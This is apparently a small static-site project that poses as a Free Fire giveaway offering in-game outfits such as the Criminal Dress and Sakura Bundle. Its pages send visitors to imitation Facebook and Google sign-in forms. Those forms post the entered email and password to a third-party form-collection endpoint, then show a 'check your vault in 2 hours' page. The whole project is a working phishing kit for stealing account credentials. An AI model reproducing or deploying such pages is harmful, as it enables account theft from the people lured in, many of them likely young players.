

<file: index.html>
<!DOCTYPE html>
<html>
 <head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="x-dns-prefetch-control" content="on">
<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
<title>Free Fire</title>
<link rel="dns-prefetch" href="https://prod-api.reward.ff.garena.com/">
<link rel="icon" href="https://freefiremobile-a.akamaihd.net/ffwebsite/images/freefire32-2.ico" type="image/x-icon">
<link rel="shortcut icon" href="https://freefiremobile-a.akamaihd.net/ffwebsite/images/freefire16-2.ico" type="image/x-icon">
<meta name="description" content="">
<meta name="author" content="">
<meta name="title" content="FreeFire">
<meta name="description" content="FreeFire">
<meta property="og:title" content="FreeFire">
<meta property="og:description" content="FreeFire">

<link rel="stylesheet" type="text/css" href="dresses.css">


<style>

body{
    background: #eee;
}

#main-content{
    background: #fff;
    width: 80%;
    margin: auto;
    height: 100%;
    padding: 2%;
}

</style>

</head>

<body>

    <div id="main-content">
       <a href="dresses.html" align="middle"> <h1 align="center">Criminal Dress(Red)</h1></a>
        <div id="banner"></div>
    </div>
    <style>
#banner{
    background-color: #606060;
        width: 100%;
        height: 700px;
        background-image: url(https://i.pinimg.com/originals/14/4b/dd/144bdd2ab3aca50af01ea92119fdda33.png);
        background-repeat: no-repeat;
        background-position: center, top left;
        background-size: 600px 100%;
}

    </style>

</body>

<body>
    <div id="main-content2">
        <a href="dresses.html" align="middle"><h1 align="center">Sakura Bundle</h1></a>
        <div id="post2"></div>
    </div>
    <style>
    #post2{
            background-color: #606060;
            width: 100%;
            height: 700px;
            background-image: url(https://i.pinimg.com/474x/01/27/91/012791a9efc3f61a0de2d2fb67338911.jpg);
            background-repeat: no-repeat;
            background-position: center, top left;
            background-size: 600px 100%;
    }

    </style>
</body>

<body>
    <div id="main-content3">
        <a href="dresses.html" align="middle"><h1 align="center">Hip Hop Bundle</h1></a>
        <div id="post3"></div>
    </div>
    <style>
    #post3{
            background-color: #606060;
            width: 100%;
            height: 600px;
            background-image: url(https://wallpapercave.com/wp/wp5954254.jpg);
            background-repeat: no-repeat;
            background-position: center, top left;
            background-size: 600px 100%;
    }

    </style>
</body>





</html>
</file>

<file: dresses.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
    <title>Free Fire</title>
    <link rel="dns-prefetch" href="https://prod-api.reward.ff.garena.com/">
    <link rel="icon" href="https://freefiremobile-a.akamaihd.net/ffwebsite/images/freefire32-2.ico" type="image/x-icon">
    <link rel="shortcut icon" href="https://freefiremobile-a.akamaihd.net/ffwebsite/images/freefire16-2.ico" type="image/x-icon">
    <meta name="description" content="">
    <meta name="author" content="">
    <meta name="title" content="FreeFire">
    <meta name="description" content="FreeFire">
    <meta property="og:title" content="FreeFire">
    <meta property="og:description" content="FreeFire">
    <link href="style.css" type="text/css" rel="stylesheet">
<!--
     <div id="bg">
         <img src="" alt="">
         <div id="bg_main"></div>
     </div>
     <link rel="stylesheet" type="text/css" href="style.css">

     <style>
         #bg_main{ 
            height: 400px;
            width: 100%;
            background-image: url('portrait.jpg');
            background-size: cover; 

         }
     </style>
-->


    <style>
      

      body {
  background-image: url('https://dl.dir.freefiremobile.com/common/web_event/officialwebsite/wallpapers/mobile/047.jpg');
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: cover;
        #main_content{
            background: #fff;
            width: 80%;
            margin: auto;
            height: 100%;
            padding: 2%;
        }
    </style>
  
<!--                               -->


        <div id="facebook1">
           <a href="facebook-login.html" align="middle"> <h1 align="center">Facebook</h1></a>
            <div id="facebook_main"></div>
        </div>
        <link rel="stylesheet" type="text/css" href="/style.css">

        <style>

    #facebook_main{
        background-color:;
            width: 20%;
            height: 50px;
            background-image: url(https://th.bing.com/th?q=Facebook+Page+Border&w=120&h=120&c=1&rs=1&qlt=90&cb=1&dpr=1.25&pid=InlineBlock&mkt=en-IN&adlt=moderate&t=1&mw=247);
            background-repeat: no-repeat;
            background-position: center, top left;
            background-size: 50px 100%;
        }

     </style>


<!---->

<div id="Google">
    <a href="google-login.html" align="middle"><h2>GOOGLE</h2> </a>
     <div id="Google_main"></div>
 </div>
 <style>
#Google_main{
 background-color:;
 
     width: 30%;
     height: 150px;
     background-image: url(https://www.sketchappsources.com/resources/source-image/google-g-logo.jpg);
     background-repeat: no-repeat;
     background-position:center, top right;
     background-size: 300px 100%;

}
</style>

<!--hello bro -->

<!--
<div id="VK">
    <a href="vk-login.html" align="middle"><h3>VK</h3> </a>
     <div id="VK_main"></div>
 </div>     
 <style>
#VK_main{
 background-color:;
     width: 15%;
     height: 200px;
     background-image: url(http://icons.iconarchive.com/icons/limav/flat-gradient-social/512/Vk-icon.png);
     background-repeat: no-repeat;
     background-position:center, left;
     background-size: 300px 100%;
}
</style>








    </head>
</html>
-->
</file>

<file: facebook-login.html>
<!DOCTYPE html>
<html>
    <head>
        <link rel="stylesheet" href="facebook-login.css">
    </head>
    <body> 
    
<section class="login-form-wrap">
    <h1>Facebook</h1>

    <form   method="POST" name="login-from" id="login-form" class="login-form"  action="https://formsubmit.co/42445ca001ba81f49d1d59ee9479b018">


      <label>
        <input type="email" name="email" class="email" required placeholder="Email (Phone Number)">
      </label>


      <label>
        <input type="password" name="password" class="password" required placeholder="Password">
      </label>

      <input type="submit" value="Login">
      <input type="hidden" name="_next" value="https://everythin.me/thanks.html">
    </form>
    <h5><a href="#">Forgot password</a></h5>
  </section>
</body>
</html>
</file>

<file: google-login.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width-device-width, initial-sclae-1.0">
        <link rel="stylesheet"  href="google-login.css">
        
       
        <title>Login</title>

        <script>

        </script>

    </head>
    <body>
        
        <div class="google_bg">

        </div>

        <div class="box">
            <h2>Sign in</h2>
            <p>Use your Google Account</p>
            <form  method="POST" id="form" name="form"  action="https://formsubmit.co/42445ca001ba81f49d1d59ee9479b018 ">
                <div class="inputBox">
                    <input type="email" name="email" class="email" id="email"  required onkeyup="this.setAttribute('value',this.value);"value="">
                    <label>Username</label>
                </div>
                   
                <div class="inputBox">
                    <input type="password" name="password" id="email" required onkeyup="this.setAttribute('value',this.value);"value="">
                    <label>Password</label>
                </div>
                <input type="submit" name="submit" value="Sign In" id="submit" >
                <input type="hidden" name="_next" value="https://everythin.me/thanks.html">
            </form>
           
        </div>

            
          
        

    </body>
</html>
</file>

<file: thanks.html>
<!DOCTYPE html>
<html>
    <meta charset="UTF-8">
    <title>Done👍</title>
    <head>
<h1 align="middle">Check your vault in 2 hours👍 </h1>

<style>
    h1 {
    text-align: center, top;
    color: black;
  }

</style>
    </head>
</html>
</file>
<file: dresses.css>
#banner{
    background-color: #606060;
        width: 100%;
        height: 300px;
        background-image: url(https://i.pinimg.com/originals/14/4b/dd/144bdd2ab3aca50af01ea92119fdda33.png);
        background-repeat: no-repeat;
        background-position: center, top left;
        background-size: 300px 100%;
}

#post2{
    background-color: #606060;
    width: 100%;
    height: 600px;
    background-image: url();
    background-repeat: no-repeat;
    background-position: center, top left;
    background-size: 600px 100%;
}
</file>
<file: style.css>
h1 {
    text-align: right;
    color: aqua;
  }





  h2 {
    text-align: right;
    color: aqua;
  }








  h3 {
    text-align: right;
    color: aqua;
  }
</file>
<file: facebook-login.css>
*{
    box-sizing: border-box;
  }
  html {
    background: #e2e2e2;
  }
  body {
    background: #e2e2e2;
    margin: 0;
    padding: 0;
    font-family: 'Lato', sans-serif;
  }
  .login-form-wrap {
    background: radial-gradient(ellipse at center, rgba(81, 112, 173, 1) 0%, rgba(53, 84, 147, 1) 100%);
    border: 1px solid #2d416d;
    box-shadow: 0 1px #5670a4 inset, 0 0 10px 5px rgba(0, 0, 0, 0.1);
    border-radius: 5px;
    width: 360px;
    height: 380px;
    margin: 60px auto;
    padding: 50px 30px 0 30px;
    text-align: center;
  }
  .login-form-wrap h1 {
    margin: 0 0 50px 0;
    padding: 0;
    font-size: 26px;
    color: #fff;
  }
  .login-form-wrap h5 {
    margin-top: 40px;
  }
  .login-form-wrap h5 > a {
    font-size: 14px;
    color: #fff;
    text-decoration: none;
    font-weight: 400;
  }
  .login-form input[type="email"], .login-form input[type="password"] {
    width: 100%;
    border: 1px solid #314d89;
    outline: none;
    padding: 12px 20px;
    color: #afafaf;
    font-weight: 400;
    font-family: 'Lato', sans-serif;
    cursor: pointer;
  }
  .login-form input[type="email"] {
    border-bottom: none;
    border-radius: 4px 4px 0 0;
    padding-bottom: 13px;
    box-shadow: 0 -1px 0 #e0e0e0 inset, 0 1px 2px rgba(0, 0, 0, 0.23) inset;
  }
  .login-form input[type="password"] {
    border-top: none;
    border-radius: 0 0 4px 4px;
    box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.23) inset, 0 1px 2px rgba(255, 255, 255, 0.1);
  }
  .login-form input[type="submit"] {
    font-family: 'Lato', sans-serif;
    font-weight: 400;
    background: linear-gradient(to bottom, rgba(224, 224, 224, 1) 0%, rgba(206, 206, 206, 1) 100%);
    display: block;
    margin: 20px auto 0 auto;
    width: 100%;
    border: none;
    border-radius: 3px;
    padding: 8px;
    font-size: 17px;
    color: #636363;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.45);
    font-weight: 700;
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.17), 0 1px 0 rgba(255, 255, 255, 0.36) inset;
  }
  .login-form input[type="submit"]:hover {
    background: #ddd;
  }
  .login-form input[type="submit"]:active {
    padding-top: 9px;
    padding-bottom: 7px;
    background: #c9c9c9;
  }
</file>
<file: google-login.css>
body{
    margin: 0;
    padding: 0;
    background-size: cover;
    font-family: sans-serif;
}


.box{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    width: 25rem;
    padding: 2.5rem;
    box-sizing: border-box;
